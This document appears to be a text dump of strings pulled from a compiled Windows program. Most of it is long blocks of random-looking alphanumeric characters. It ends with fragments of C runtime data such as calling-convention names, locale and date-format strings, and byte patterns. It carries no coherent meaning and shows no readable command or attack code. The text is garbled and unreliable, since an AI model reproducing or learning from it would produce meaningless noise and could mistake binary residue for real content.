U981IXm4vEVHVob83yjptYteyXfGiApLgOq4T9TEDL3mSQBKL7hFmHe5vmeozeFWRLuUrEyQqxf6kji5N0UHKnWh7jtwbWkMGu7mWmUICyJN8TgVydKO
CNPMnHDc7xEG921JhqjwYs7lUyBOYo8Me3JGisLs8B7Lc2IMzmDLgXnv43AWyGkQ5y9kUzimIBhPjIJGd1r7gST3H1EffRvFW4cgga2SaNTqtSo7PyXsL5q
GKSklwgJpREFcpmbXwiPLbTWcps1SBv95STjyrNWCaJW5qrntA16MrIxs6y6FBezPzaqUtWXmn384pIzgWHP6NScWl0jlBkFvYADbGNw7nERurBb7WXl3iu
P7Shrzu0LD7V5JD0ePfVwTEyXNGc3FvehSIaTg7xzHHLYLoKAUnD44c9503DxHtncE4PHxogc6gvK6wS0dnM7Ud17mEnvBPKcdtHzFdA8e3mUg9LJ1aKT
DRRYuUhOwEMKRHBNdw4iq7oawSm07Sgmzlu2X05thBugmODoPgeWXfviPQdPG0k0hQLYiQlBsMqXQ8fUumKL62phPHrdqbk1yADXVaquiSK11ddEhO
oO0MEcTBIYroWdlN9uipzxK3dsUUDtwCWyOBAi6elRhSc4OInrKOLjvX7e7lWUKLjOFnrVaM9w08pFoCw7EoVvURlaCSTaGhsQzIeFzYzr3ThLBLPcfSIW3r
nXRbB0hbqhz2O8v2C3neNJgtFKMPFEEWffL7rSDxn7AtR7PHSEmnjBk2qfq6jzFw8TUPcJN17F005Dbdp7c8MwvqUHz1rL86FohRSKWyhtf0wlqVQsYDRp
DyAvsdxYosJWTMTlpnknR0dPC0jFg6lvpsnRlu8E1hdJXuc20rueMll3G0dMtGzxKMLiaiCEQAz8JW4fjx6GoY1kQRB08HiboXt1kzhlYJXHqgenGiC3CrfwzSeL
HvG3OjiULSjvMqbdhD6u0pOcyH6jPAseOTsUR6SbGp6TbQfNVROEB8KiMfBUhuOge8lRYCyn3PzImgIvECTXTmMtL7p8O2nkRxE3AN6ftgJPuMBUifOhL
WXu7C0ROvqdsjjmUhmtgFeX2bGt5kp0jJstlTH9mGOAgUwipDi8HMAYcKpzIHNePAuWWLGagTY0V7R2IvUG166RQlHrlutGNqnPp

• bOiHtBovIl9M3FsWaBTM30EJiV6QQHoNY5Ftv5iBMkur1FiLCSurWtgmzGnBRJl4CpTPVNEbzNGUBrGnYrBtjqck9FJHgpK69UR1g8Gl1iBiCYMrTxWb9Lp
eiiA59XeJmxzVv1yEjBGQTiayPhlCX0H6BgYRzIKRP1aec1g7TT67iuJiYyKvObQqVECqF5JgVWWdmcKc4dmUOi0zjbE213iWzQjCcPT2ugeBXc8llL7iAoerc
T2z4grGfHDT8hQ14a0aj8ziXcPg8nHJuLuyhEHQRmkaUVmvzPIY3mnwXtICRaplYv62e7PfQJ83f1SBWFLIMNwOCTzpdLK7bF0K35w9Q0rrLNhoPUDHDY
Uou4SOCfvOpEwbnCkeNIindFIQHBX1fWiWmVJhyLQcTM64LkLrPmKGccSkxGa5dMxswtBMBudahXmAgLX9B827H5JtUE8SoIJjic0V5MpTfB31Egturhmp4
3ruatvcVapoALI9VT4bUAqe8d9ifH2x1V8djUXXmgfv2IgfXbPyQ2aI72YLS2bBU6rmV1AKscYKekW7FtUq3oaEda0taIOQSpDz05INaatGGESQgb68YkKNf3k
oC2sV8Mbs9UiWjtydGUN4CfPtT8PDrXB6yfMOnoVm0VXnEQvNQe2X1HSbyvvw6zGYhvkavm67t1qcoe6P3mxCyf1dVRMRaQ5GoRCN4hW4LQE8uxpMR
7w4Aw4uUo2jgD9UVl5oJqjbTEQfEWAaic06DWlsfLQPzUgulQMrlNuVQ2xT8MMxEhGokCGcy48J0SQhojDfR7msJSHoy7CdemfyBnsuw4cYR5IVhwo3el6kr
VeMbrKCEk9kCeU33wYl6RnjjvVtfqIV9qBVANmwS8F8ImtfzhnnE0Hfk1YACVBcTbQ64TXSG8rB4Y1R1770X3jcG6FqrFtbTpSmGBNdsAAF8WCKiaORiHwc
hIAj71iWnHAvoVNw9CFxJJAIsY8sJMmJAHKMn3bAE4N7V3zmWES8voCVQpd2N8uwMHaIcIfFCwdwMCoPhijHlNUsHF5lAQw7WLu1qDmbexfhp5my3Cx
U7q96rkw3FBsPi8l3ibc7ClyjUoVnY7lITx9UYNa1LOQqNzW0YjScHpUsSnJmOmW0xhTLL7tzQhUNrVYYvOLQVM32be3NkYWAEAyaISPua3u5g9t4Aihbg9
vKUrNbfIkkCgliCoMMludG9ztMDykzg3oV4HTSn3zYr1o0kW8HKl57Lsbphkxm K7f9XJAEe4mNHiPtFfw0KDNoLHXJfCyoetIVE203ts1JouEwCY0DvMVjnkbtn
mdS1Ln7vj94tTc2kyRhrebL6jtzA7k1Y1gtLXrFUpsDmRKIOYsnCnnJHPLQ9K4qSEngloMPibHH0GEtKSfUU8w6t0zNhimoNWXeo4kWILV1hY4MMNXfXr9Q
EdIrW8JcKX3DPSKTx1GuCBmMzt8MY9QxiMUMeuMrJ9aU8ErFXPm7y0yapAHIUmu2WdrSpovyL2JD6PBIbBNuLXth4khrG3Nvhg0Q2TYnQS4yfq3oPYaM
aiWSdAiwVH80rYHsQ4n7TKfvOU9W3TWQMPYax31DXknr1FV9MWWlNrbwTmzUQLRyzUNv1LiOQwbfm3rJoGW9pcn9bO9amDO3TWOPoWWuxfOXhP
YyuNJudxCsIlke2XeEv9YPNfT1iIRJARi7V4YeBwjrjmTtHhyV7ltI8xEf3afuDlhlmRHQMu95AmnPLYGlJ3Elo9DJBUxBnmiuFi8P2dM312XIelX6Ip55DMfQBt41I
Tb0a3GFHPRQQaA5CzbssqT4np2FNtb5JkCiMiitIpgGuL7SMfL2e8HE8BJOcBPsqMzKBIfNGizD47PHDgEcbUDtdnXcAKrmtkkrhbvwSQpVbOQRInM05Xu2
2aOCTOroD3hEdbvcJIOh9TVGzBjpvCPlzhQallv7IqMsFnoOhqIDCX5vLpg7UlSWpX1avxr9Dn7IJyYW7oWdBhuH3AFAwKzUHkNe

• 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
• 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
• 6b9UdmQ1OB4vwGcQYhciR7d0zsXvi9XyoI1hEkG5xqxYVnB7dJcyWALPPb7Qr2uKrOzencIqsUqXAcfhLcvSGEDu0HJ3sU1Wjb2ok6JbjY7ChvEtlE1V7Gv
0bYw0W5QVTzmT17UM6999R0mFvgfPMXAFPCpGydciTYdnBeXXcBiLkNOyDhseQDw6HRu51mhmRuV1KfYDiaxHErsBW8Bj3Kp8VD6aa0eeblBuJWw4p
h4dYND2smnKHdMQVqLVRV8K2UXYqVCIS5dxtbGQ4G7KHSEFsqdq7r3ArJvdfJLongBYhjGAMNUse0VDweT8tzr0MIus6MVwqb1aEJYJ3YmgT9BxN9uod
Q4y4pdGU972MvdaogpgQqwGU1qE6GdAuorfaTkHga6Rf5n4YK1QzeO97XViJW8EMS3QM53PDOEbeq9unidQJwHpc4ARKrXm1lFKPOEMwRmcSDKWX
gHd7rJCSeAXUiXqz1s2qYsGlOAk3h1OBiyzD8AlP42iD3YrhpRkQwU1tVB6htjoAh8cuLVxDYMH4QrSpjG0CmwFffrbNPzPHo8W2xAwRaAc5kk9HM31spQW
Xy1oztne84BoNEq22w0T
• LJqIn4s9TEVFGKy7PzNEbpxiirmu2c4XfXcuIJDWgNt4CLQJJCuJlcS7YhDO0Wjf16FB56kvfac8qS7IVIBvJSF2wxbL6hTjGvDqa4V9h8VkjqWp09mop87k2g
VDD2UcjReWSxTxGPkgagv1XriuCCpDBeJQBA7Po5SPmtMNOeQFzLyFjohwO1V0gYdYHOK2SkomSOdoTXNsRQpnX5vOH45O0RPHl7Hve4StYvRbbwk
D2SY3lOvp7rlUKVSTCpqQg0LInywqN7mmMOKthd8U8Vhvq3vwn7Vzk6Pl0W3MTGHXcXMHnYix2imvd4Epw7KuA2HdOuAChn6aBkhzBPGdyW3TubH9e
mNlAkMsbQK1R5LzrpWVvAlVivul33tgiyGfSkGKLRWV3R8xscvIpip0xQWtXzlfYpBsIGrFbSD9BUdyVw64YEjGFfDGdMt47sbyGGiK4Ahd8DJCJaloe2BkalIb
wUFg68vjGdEyb7ep2w8ekJioso7fwbiTvfsPWL8OWPcHmUQPAdxqILt1jmNNndrxyi5keA1q4KJMtUqlSwLLyHQvNdSlphbzXDtN4IDGTMmqxmdvOnoi0OPkc
PKgpysgrd5g024FP0rL73lXudo68qk0lJ9gNk80tL8x8iALPXujR0jO50e5mgyFTPatCST8urPmUSDEtb7VroaQ4zz4q42RwUPry3P409AYDx0zFwweGSeY5G
UObhY80rf0KVvRkVudbWRWCwbNyAMXFcrD0i7mtuI1s6oqDWinVEWyTkJh4W1i774mRmzCqLJoWqVmUyvhW8kooI3jiQ8cAxlkkCWlFF01Ddy20bkhNIC
HjaaxswfI5NAmw6jaicrPXcBCvsEeFCP2bHlGLBsDokMQaJa0MY9Jvrn3V85vjYtbS54o
• nL5EBEoL0sssSUn5LkKuqflQiJDHwJmeuvXrjbYOdRNtnO3aEyKssbXRzVy3K1c6j80w7c5MElbX5R1ov834ImRbmLgoaxN6zIpnaRk8t5rChLImheu5VWFr
Mj2toNoNY6eykPUdjyLKphG5SOOpACCdsUsFfhjbbQlP9iBheuGja8xXdCx8OyxSpct2LtUyKnr6UUJrKR2Up6WM5b3rvtNO92mdbUIEgN4kzVhJQX0NfVFJh
HwFdzneCyGxU8eDd0yHO5H4Xi4PVsxovg0ieAOcfbmWBG7Y4D7vYz6dXE5xl6fPozyJ2gyqvWr07M7BkJvkE79FulKKR7viVfj8y6e2leNB5J69ctAfWRdGiqd
6OTIYTyUyhjyhvI3V2FeR0DMvHIJsATHI97uM52xMs0fGX5UAnsgkNohVmKnSnNGYdkbokVR9dEi6idcfSUFSLBMTfsWellInJ8UlEg9BziYGLbDEJOKIhRwn
AMD6NXjqQYB0dF4ErjOWfg3GwTvSLqeUt8QnHi1N5nTwlwSnCBAJfXdecQJbTf9DTnflEbpakHfVrTmqNwmbWX0h7j0kp22fLOLyQE3kSlO66BK4zPsMp1iI
TPdOE3YiJCaHEuyu3L78cDWqNxQQTgGH2gzy3gyQeSg5kPSD23kmKKmhOi8dy8sfwDJVgjiagvxKFdhiiVcXY04WU2k44UgEnUCyAACbTLABszKnSmQv
5bxKVM12PHXW7y5sBRy3gXpujEsukSj2vsUaGG6G7owTLDN79bP6rwncx4F1DBvYXjWT5UVxQK3TUOrujULSxTisfcQWpdfisw3PXJe4NmM7CjuYtOkaIF
h0khx4HWdkegg7gv6GsB9nsVkrgU9T7sUsqotL8G2VNYh0PE2M6JEfw3gaAAtfpDRHkHfg1vUNuRYh2kL8pb24oMgrHSxSuOUyodV8jpPGhAQNGF7Au6B
JvhOp6jaJ68uqzmLnEnlBGp2JDMSU5oDTol6y91FhDfkQVclKdbz62ErzKRt7y1j9s0GGjYiCWp2PK5QecD3IksavpIdDDfpianyzK1ryrr8MBIaXMEHWqMosuH
iofHlnYG6VqKCA1L1Bj8LldeQfTqt2rLQLBjcBnc3q3CuV6m0EXFOVIqbY51SxarPAbmFoQgyF7VSuBMgHV15vznNx7YhY7Na7Jq7oUkbfRMJT1aR2Qb021j
bbO2SCWXes6uW2fWPWgsbAFVB8JlHYvPUmqGM7SnMhBcTXJeP5fyMIOQOJsqjOhIert427l9u1IhG3rM7rpPq0CxxmdsSCccYJxt49PqPyMT10Rv6yg9oe
Tzw13hH6NoADxRuM2Ihy0mf66cGdC2aczTruMvKvfjTPIOazCWerm5q4NzdtEDqJESUm8THCcOegDA97no3qHEnbecsDRN4GdgzWynUJVHm8e2DYaL4
qHOzfbxEk2WcUobVlqXwClDuSGF8NV8xdSpby3Yxok97hq8upSQgAQbiizEfdHWHfxs5W
• ABFTJVlF58ujxX0u5pGChKq2oyA5n4Qca6lM6yJbjTxnxoOouU4R1B5SvJSRcn0Tx1Y7E1CLCCli1SSfYHWcNYQUJpRbAsafcCqVVUrAOkrxPtLLCUrVCHi
Scd5wxlMohqwkUPnvTJPbHFk37TDsQAKncuA20uzNw87vShqjWi6QfpEsLcE

• 4yhe9VXhDASyUwCfsUeJkLYTj3r8WEHlY5ar0C4DkwvAEk5vszPxK6v2m8mrOMApLfCBimyRr6ACdY5tzINB7ArcI5dmf9wPVRKLcpDdaIV8Fbce4b2AJk3b90hEf5TX2eFJJacrgGNMrl9Rk7jYMwliVOis7ujaHVq8IbMT78VAerSuL8q0ixYj0rt6vYzMH10iP7IlE9uK7ayfVa6C3SnyNBtcoMFePSlmyOY9oE5NtMxgpB0BIdASoXmE3KOTXmmcdfh7qvOu1gmHQcLuMirDr2IB8opd5DTsVuYDqrdPoiCYXUg3Ah8B9a1FMfwrjMogkHlvPdKm6YDXHTwyCAwHhsiy8KcIg8mjOpChCJSQ1qHYHKHVy62wdJBx8ainsb77IM2btx0I5ce3rDbUmqdzRqkwCrjN7T05CAVPNwbjxfjnnRF9I2I4DvLPF0oytmGDRsMxxfrsPRCp1LmhabnStx7jFtkqNHi8zPfj8MEsICyKRLMQT16GPFqafTwnmaiPD13QxPA0dr4ftpRpXt1KGBF6gB3Aq3z1F58CeDThABNVmgVq7jj9vEHiTfAsjHoS70xHc39VoE2360GlU9oy0FGkY4juYcwqwzh6IOg7rMurGrtwmo8bwLJCzHyqVxHpfGxyjKKG34HqfaPrVugkKDDAtI8itG4AcVlcu24nz2Gc3bJTY7PSd9KnlQz04d7RE5vAYHbDip0OxU4T8NtnkXgiykWlzRGK7XWHtzY6asLlx350e7TlwwbLcTV2kJWqgpGRCa9vTVGBovmsjERcb2lo1RKC77oE0eLQ0P9MQ72qRuN7D1gvzprRw1fBdCNUpjnMaElY8NFs9uCwCN1I1qV5TCMlh5khNuHcAvTfuk2fVeoOVDajHxb23wn6sDst
• 7l4GfQG6DHNowbUl1wtL0lwSWkRR7DziHg6TXKAI7uVIHHLsM1x8WWYtgM4XlS7Ao2tYYF9By2bCdmIac56xafgp9QnVAIGxh5zJEcG72rtyLCwa6RsuA0r98bpIYwBItQaT4JBh5nDrmiAmoGmsYMMOiXFIR1QR7Vqc6wvPN9nFfxWQYQTTQ1Hge4xMTf3VnWTgoD6dLyf3VLjVJNA9sTH23OkdYBr5pCxHmXdA63LSdO09C2izQvtnlccMfMVFoJG59fRMqChS8NYbx9krOIOfgKdGaO4hx94UI0cnSP4gTlNv0HI5zdF7H6UgqRgHqCov7yxOLhcnajy6YSfY8c5ifo0WveDCq01I0dkvA9J2tiSsOegXroJwP8828s6J2JhK0pad4X3u27ng9T5xnXIXKvzHGm67WmhUV1Lii1QsV5Psii4iaXPDon7Jrdk8zB6y0QzVvgti8Tmob2xPqtGnhk3uAIKxUqR7LFP52pIRvNiGpTTWdsCO7FbTa5CoC0H7cewBpPSEOqgkcTwoUTMuInRu8Tr30DJaFapagDOJGS9BqeN6mE3G38UmkgXgXUaTT8YcnCRHFH69zjbYIC4y8QDvJvBtJguU8Rk8MBKBb47daohWQ0hT3lfAqxi8yHlHRoNcqnUjDNbgbrKKAudbvgR4ntq96iWC5cbzAeHAcmFT1UWIQjNAqFEVqSC4UhyfrYTPSwPrKvezGbta87aiAKpG0dXFUBA8FPlgHKKoKSUVvd5qVWrgzPFm5M04mMGSCiRXlAzse0dX7DNQTfGbMoFufPJzM3I6bcKKRO8cMh8RuIOMHQVwu3l8EsAN6dIojPggbmYEB24aVnwD7Y9yKxkP0FtBvLWq7RzP2jlpssTy68xMYffgvLXHBnK8zNQO0C5EJnih6sROU2OnqvqoVR7dy5yfwfLxQGyWI9KihF2mP8ek84q6BEdTOO3EdHvcTiIwvFupTaS2jDbLuuoXDW4qqcJ68YqYPR0orpf0nOafMIAgttcevSGML7xWCBvKpRcuzGPcA3sQYL2u5M73pphFK4e4hqpAkRvHLAgN0SfcQzIoijLwlk7wP6uIXDoKmwySE5FkxVU2Fev77WdK2fFrXRUHOJnKgyiPzVi0EoKBV9SWAISL1BvfCAYbdzWeQK7jILzIlYTzp5YsKIAxzFnsL40PNii7S1M1X02964p6
• #.zf
• wn>Jj
• Qkkbal
• n;^
• xppwpp
• `h`hhh
• __cdecl
• __stdcall
• __clrcall
• `vcall'
• `string'
• french-swiss
• MM/dd/yy
• dddd, MMMM dd, yyyy
• HH:mm:ss
• xpxxxx
• `h''''
• (null)
• .cmd
• !"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`ABCDEFGHIJKLMNOPQRSTUVWXYZ{|}~
• !"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~
• LC_ALL
• LC_CTYPE
• F>vP
• ,vJ^/v
• >-vp
• -v&<.v
• d.v%9-v
• .vTs,v
• g.vY]1vs\\1v
• -va>-v
• >-v)
• VVVVV
• VVVVV
• +t HHt
• <+t(<-t$:
• SSSSS
• VVVVV

- <Xt
- WWWWW
- _VVVVV
- v\tN+D$
- PPPPP
- _^[]
- @PWV
- 0SSSSS
- SSSSW
- SSSSW
- GGBB
- VVVVV
- CCGG
- t=f;
- CCGG
- VVVVV
- 8VVVVV
- ^SSSSS
- SSSSS
- u,VVWV
- VVVVV
- SSSSS
- SSSSS
- VVVVV
- SSSSS
- SSSSS
- UQPXY]Y[
